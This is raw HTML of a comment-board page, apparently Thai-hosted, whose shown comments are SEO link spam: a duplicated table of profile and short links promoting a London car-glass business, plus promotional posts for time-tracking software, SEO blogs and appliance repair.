			<td height="33" style="height:33px;width:251px;"><a href="https://www.evernote.com/shard/s422/client/snv?noteGuid=e0a63d90-46e0-dce1-73f6-2aa66b236da6&amp;noteKey=6c0bb77312b3c99c3e0d8ab3826eed20&amp;sn=https%3A%2F%2Fwww.evernote.com%2Fshard%2Fs422%2Fsh%2Fe0a63d90-46e0-dce1-73f6-2aa66b236da6%2F6c0bb77312b3c99c3e0d8ab3826eed20&amp;title=What%2Bservices%2Bare%2Bthere%2Bfor%2Bcar%2Bwindows%253F"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.evernote.com/shard/s422/client/snv?noteGuid=e0a63d90-46e0-dce1-73f6-2aa66b236da6&not;eKey=6c0bb77312b3c99c3e0d8ab3826eed20&amp;sn=https%3A%2F%2Fwww.evernote.com%2Fshard%2Fs422%2Fsh%2Fe0a63d90-46e0-dce1-73f6-2aa66b236da6%2F6c0bb77312b3c99c3e0d8ab3826eed20&amp;title=What%2Bservices%2Bare%2Bthere%2Bfor%2Bcar%2Bwindows%253F</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.merchantcircle.com/blogs/seo3-houston-tx/2022/1/What-services-are-there-for-car-windows-/2164715"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.merchantcircle.com/blogs/seo3-houston-tx/2022/1/What-services-are-there-for-car-windows-/2164715</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://mehfeel.net/mehfeel/blogs/post/304445"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">http://mehfeel.net/mehfeel/blogs/post/304445</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://profiles.wordpress.org/londonquickcarglass/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://profiles.wordpress.org/londonquickcarglass/</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://github.com/londonquickcarglass"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://github.com/londonquickcarglass</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.ted.com/profiles/33148301"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.ted.com/profiles/33148301</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.quora.com/profile/Loncqca/What-services-are-there-for-car-windows-1-Back-Screen-Repair-and-Replacement-2-Car-Glass-Repair-and-Replace-3"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.quora.com/profile/Loncqca/What-services-are-there-for-car-windows-1-Back-Screen-Repair-and-Replacement-2-Car-Glass-Repair-and-Replace-3</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://independent.academia.edu/ramilonoi"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://independent.academia.edu/ramilonoi</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://soundcloud.com/ramilo-loni"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://soundcloud.com/ramilo-loni</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.behance.net/ramiloloni">https://www.behance.net/ramiloloni</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://about.me/tambloii">https://about.me/tambloii</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.crunchbase.com/organization/lqcg">https://www.crunchbase.com/organization/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.sbnation.com/users/lqcg">https://www.sbnation.com/users/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://addons.mozilla.org/en-US/firefox/user/17268377/">https://addons.mozilla.org/en-US/firefox/user/17268377/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://medium.com/@Lqcg/what-services-are-there-for-car-windows-2a45ec0dfe97">https://medium.com/@Lqcg/what-services-are-there-for-car-windows-2a45ec0dfe97</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://en.gravatar.com/seolondonquickcarglass">https://en.gravatar.com/seolondonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://archive.org/details/@seo_londonquickcarglass">https://archive.org/details/@seo_londonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://issuu.com/lqcg">https://issuu.com/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://disqus.com/by/lqcg/about/">https://disqus.com/by/lqcg/about/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.buzzfeed.com/lqcg">https://www.buzzfeed.com/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.goodreads.com/user/show/147285461-lqcg">https://www.goodreads.com/user/show/147285461-lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.tripadvisor.com/Profile/lqcg">https://www.tripadvisor.com/Profile/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.wattpad.com/user/lqcg2022">https://www.wattpad.com/user/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://dribbble.com/lcqg2022/about">https://dribbble.com/lcqg2022/about</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://ask.fm/slondonquickcarglass">https://ask.fm/slondonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.discogs.com/user/lqcg">https://www.discogs.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.livejournal.com/profile?userid=90328686&amp;t=I">https://www.livejournal.com/profile?userid=90328686&amp;t=I</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://hubpages.com/@lqcg">https://hubpages.com/@lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://seekingalpha.com/user/55869813/comments">https://seekingalpha.com/user/55869813/comments</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.minds.com/lqcg/about">https://www.minds.com/lqcg/about</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.producthunt.com/@lqcg">https://www.producthunt.com/@lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://new.edmodo.com/profile/seo-dot-londonquickcarglass-3e/">https://new.edmodo.com/profile/seo-dot-londonquickcarglass-3e/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.ranker.com/writer/seo-londonquickcarglass">https://www.ranker.com/writer/seo-londonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://www.authorstream.com/lqcg/">http://www.authorstream.com/lqcg/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://500px.com/p/lqcg2022">https://500px.com/p/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://pbase.com/lqcg/profile">https://pbase.com/lqcg/profile</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.deviantart.com/lqc2022">https://www.deviantart.com/lqc2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.veoh.com/users/lqcg">https://www.veoh.com/users/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://coub.com/c07c1dceae05500489ced5e682a5ea76">https://coub.com/c07c1dceae05500489ced5e682a5ea76</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.magcloud.com/user/lqcg">https://www.magcloud.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://www.wikidot.com/user:info/lqcg">http://www.wikidot.com/user:info/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.mobypicture.com/user/lqcg">https://www.mobypicture.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://stocktwits.com/Lqcg">https://stocktwits.com/Lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://weheartit.com/lqcg2022">https://weheartit.com/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.edocr.com/user/lqcg2022">https://www.edocr.com/user/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://grabcad.com/lqcg.co-1">https://grabcad.com/lqcg.co-1</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://folkd.com/user/lqcg2020">https://folkd.com/user/lqcg2020</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.anobii.com/01439ddcd005ab3e07/profile/activity">https://www.anobii.com/01439ddcd005ab3e07/profile/activity</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.slideserve.com/lcqg">https://www.slideserve.com/lcqg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.storeboard.com/lcqg">https://www.storeboard.com/lcqg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://bit.ly/3J15www">https://bit.ly/3J15www</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://bit.ly/3MFI0HY">https://bit.ly/3MFI0HY</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/QpGLB">https://cutt.us/QpGLB</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/462a1">https://cutt.us/462a1</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/FuR0kK">https://is.gd/FuR0kK</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/NC8mhB">https://is.gd/NC8mhB</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/38r3cppj">https://tinyurl.com/38r3cppj</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/c2h38n64">https://tinyurl.com/c2h38n64</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;">https://bit.ly/3CrhIV5</td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/SKYID">https://cutt.us/SKYID</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/YdfSIv">https://is.gd/YdfSIv</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/5n6z3y8p">https://tinyurl.com/5n6z3y8p</a></td>
		</tr>
	</tbody>
</table>

<table border="0" cellpadding="0" cellspacing="0" style="width:251px;" width="251">
	<colgroup>
		<col />
	</colgroup>
	<tbody>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://forum.rac.co.uk/threads/17193-Crack-in-windscreen?p=125928#post125928">https://forum.rac.co.uk/threads/17193-Crack-in-windscreen?p=125928#post125928</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://myclc.clcillinois.edu/web/jeff_test/tutoring/-/message_boards/message/32418124/maximized">https://myclc.clcillinois.edu/web/jeff_test/tutoring/-/message_boards/message/32418124/maximized</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.evernote.com/shard/s422/client/snv?noteGuid=e0a63d90-46e0-dce1-73f6-2aa66b236da6&amp;noteKey=6c0bb77312b3c99c3e0d8ab3826eed20&amp;sn=https%3A%2F%2Fwww.evernote.com%2Fshard%2Fs422%2Fsh%2Fe0a63d90-46e0-dce1-73f6-2aa66b236da6%2F6c0bb77312b3c99c3e0d8ab3826eed20&amp;title=What%2Bservices%2Bare%2Bthere%2Bfor%2Bcar%2Bwindows%253F">https://www.evernote.com/shard/s422/client/snv?noteGuid=e0a63d90-46e0-dce1-73f6-2aa66b236da6&amp;noteKey=6c0bb77312b3c99c3e0d8ab3826eed20&amp;sn=https%3A%2F%2Fwww.evernote.com%2Fshard%2Fs422%2Fsh%2Fe0a63d90-46e0-dce1-73f6-2aa66b236da6%2F6c0bb77312b3c99c3e0d8ab3826eed20&amp;title=What%2Bservices%2Bare%2Bthere%2Bfor%2Bcar%2Bwindows%253F</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.merchantcircle.com/blogs/seo3-houston-tx/2022/1/What-services-are-there-for-car-windows-/2164715">https://www.merchantcircle.com/blogs/seo3-houston-tx/2022/1/What-services-are-there-for-car-windows-/2164715</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://mehfeel.net/mehfeel/blogs/post/304445">http://mehfeel.net/mehfeel/blogs/post/304445</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://profiles.wordpress.org/londonquickcarglass/">https://profiles.wordpress.org/londonquickcarglass/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://github.com/londonquickcarglass">https://github.com/londonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.ted.com/profiles/33148301">https://www.ted.com/profiles/33148301</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.quora.com/profile/Loncqca/What-services-are-there-for-car-windows-1-Back-Screen-Repair-and-Replacement-2-Car-Glass-Repair-and-Replace-3">https://www.quora.com/profile/Loncqca/What-services-are-there-for-car-windows-1-Back-Screen-Repair-and-Replacement-2-Car-Glass-Repair-and-Replace-3</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://independent.academia.edu/ramilonoi">https://independent.academia.edu/ramilonoi</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://soundcloud.com/ramilo-loni">https://soundcloud.com/ramilo-loni</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.behance.net/ramiloloni">https://www.behance.net/ramiloloni</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://about.me/tambloii">https://about.me/tambloii</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.crunchbase.com/organization/lqcg">https://www.crunchbase.com/organization/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.sbnation.com/users/lqcg">https://www.sbnation.com/users/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://addons.mozilla.org/en-US/firefox/user/17268377/">https://addons.mozilla.org/en-US/firefox/user/17268377/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://medium.com/@Lqcg/what-services-are-there-for-car-windows-2a45ec0dfe97">https://medium.com/@Lqcg/what-services-are-there-for-car-windows-2a45ec0dfe97</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://en.gravatar.com/seolondonquickcarglass">https://en.gravatar.com/seolondonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://archive.org/details/@seo_londonquickcarglass">https://archive.org/details/@seo_londonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://issuu.com/lqcg">https://issuu.com/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://disqus.com/by/lqcg/about/">https://disqus.com/by/lqcg/about/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.buzzfeed.com/lqcg">https://www.buzzfeed.com/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.goodreads.com/user/show/147285461-lqcg">https://www.goodreads.com/user/show/147285461-lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.tripadvisor.com/Profile/lqcg">https://www.tripadvisor.com/Profile/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.wattpad.com/user/lqcg2022">https://www.wattpad.com/user/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://dribbble.com/lcqg2022/about">https://dribbble.com/lcqg2022/about</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://ask.fm/slondonquickcarglass">https://ask.fm/slondonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.discogs.com/user/lqcg">https://www.discogs.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.livejournal.com/profile?userid=90328686&amp;t=I">https://www.livejournal.com/profile?userid=90328686&amp;t=I</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://hubpages.com/@lqcg">https://hubpages.com/@lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://seekingalpha.com/user/55869813/comments">https://seekingalpha.com/user/55869813/comments</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.minds.com/lqcg/about">https://www.minds.com/lqcg/about</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.producthunt.com/@lqcg">https://www.producthunt.com/@lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://new.edmodo.com/profile/seo-dot-londonquickcarglass-3e/">https://new.edmodo.com/profile/seo-dot-londonquickcarglass-3e/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.ranker.com/writer/seo-londonquickcarglass">https://www.ranker.com/writer/seo-londonquickcarglass</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://www.authorstream.com/lqcg/">http://www.authorstream.com/lqcg/</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://500px.com/p/lqcg2022">https://500px.com/p/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://pbase.com/lqcg/profile">https://pbase.com/lqcg/profile</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.deviantart.com/lqc2022">https://www.deviantart.com/lqc2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.veoh.com/users/lqcg">https://www.veoh.com/users/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://coub.com/c07c1dceae05500489ced5e682a5ea76">https://coub.com/c07c1dceae05500489ced5e682a5ea76</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.magcloud.com/user/lqcg">https://www.magcloud.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="http://www.wikidot.com/user:info/lqcg">http://www.wikidot.com/user:info/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.mobypicture.com/user/lqcg">https://www.mobypicture.com/user/lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://stocktwits.com/Lqcg">https://stocktwits.com/Lqcg</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://weheartit.com/lqcg2022">https://weheartit.com/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.edocr.com/user/lqcg2022">https://www.edocr.com/user/lqcg2022</a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://grabcad.com/lqcg.co-1"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://grabcad.com/lqcg.co-1</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://folkd.com/user/lqcg2020"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://folkd.com/user/lqcg2020</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.anobii.com/01439ddcd005ab3e07/profile/activity"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.anobii.com/01439ddcd005ab3e07/profile/activity</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.slideserve.com/lcqg"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.slideserve.com/lcqg</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://www.storeboard.com/lcqg"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://www.storeboard.com/lcqg</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://bit.ly/3J15www"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://bit.ly/3J15www</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://bit.ly/3MFI0HY"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://bit.ly/3MFI0HY</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/QpGLB"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://cutt.us/QpGLB</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/462a1"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://cutt.us/462a1</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/FuR0kK"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://is.gd/FuR0kK</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/NC8mhB"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://is.gd/NC8mhB</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/38r3cppj"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://tinyurl.com/38r3cppj</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/c2h38n64"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://tinyurl.com/c2h38n64</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://bit.ly/3CrhIV5</font></font></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://cutt.us/SKYID"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://cutt.us/SKYID</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://is.gd/YdfSIv"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://is.gd/YdfSIv</font></font></a></td>
		</tr>
		<tr height="33">
			<td height="33" style="height:33px;width:251px;"><a href="https://tinyurl.com/5n6z3y8p"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://tinyurl.com/5n6z3y8p</font></font></a></td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>glawes</strong>  [173.205.82.xxx] 
	เมื่อ 10/03/2022 16:22    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16876</span><a name="16876"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134809'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134809);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Timetrackpk                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.timetrackpk.com/"><span data-sheets-userformat="{'2':512,'12':0}" data-sheets-value="{'1':2,'2':'erd for employee management system'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Calibri, Arial;">erd for employee management system</span></a>&nbsp;<span style="box-sizing: border-box; font-weight: bolder; color: rgb(102, 102, 102); font-family: Montserrat, sans-serif; font-size: 24px;">TimeTrackPk</span><span style="color: rgb(102, 102, 102); font-family: Montserrat, sans-serif; font-size: 24px;">&nbsp;provide a simple and easy way to track time of your employees. It&#39;s a cloud based Time Tracking System, don&#39;t required complex hardware and configurations.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Timetrackpk</strong>  [202.47.34.xxx] 
	เมื่อ 10/03/2022 16:24    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16877</span><a name="16877"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134815'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134815);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				selaras                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks, and visit for : <a href="https://kotakkatikselaras-01.blogspot.com/2022/03/mengenal-adwords-dan-adsense-serta-seo.html">SEO</a> <a href="https://kotakkatikselaras-02.blogspot.com/2022/03/seo-keyword-dalam-tag-judul-halaman.html">SEO</a> <a href="https://telegra.ph/Keywords-In-Page-Title-For-SEO-03-10">SEO</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>selaras</strong>  [180.254.115.xxx] 
	เมื่อ 10/03/2022 17:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16878</span><a name="16878"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134816'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134816);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				amna                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(50, 50, 50); font-family: Verdana, Arial; font-size: 12px; background-color: rgb(248, 248, 248);">It&rsquo;s always advisable to have someone handy around the house. Tightening a loose washer in the sink, replacing a broken lock, or installing a light fixture on your own saves both time and money.&nbsp;</span>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:173pt" width="230">
	<tbody>
		<tr height="24" style="height:18.0pt">
			<td class="xl65" height="24" style="height:18.0pt;width:173pt" width="230"><a href="https://dnvappliance.com/wolf-appliance-repair-orange-county/">Wolf appliance repair Newport Beach</a></td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>amna</strong>  [103.200.198.xxx] 
	เมื่อ 10/03/2022 17:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16879</span><a name="16879"></a></td>
  </tr>
  <tr>
    <td colspan="2">
